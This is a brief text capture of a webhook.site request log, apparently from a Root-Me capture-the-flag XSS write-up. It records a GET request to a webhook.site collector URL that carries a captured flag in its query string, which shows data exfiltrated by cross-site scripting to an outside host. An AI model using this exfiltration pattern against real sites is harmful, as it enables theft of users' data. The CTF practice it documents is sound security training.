 Request Details & Headers
GET https://webhook.site/2d5ca3fe-362e-49fa-a0b5-9b1c76f8a280?data=flag=rootme{XSS_D0...
Host 2001:bc8:35b0:c166::151 Whois Shodan Netify Censys VirusTotal
Date 04/05/2025 10:07:47 AM (14 minutes ago)
Size 0 bytes
Time 0.000 sec
ID 20e3c030-8a69-49ed-a326-c01f56bacfbb
Note Add Note
Query strings
data flag=rootme{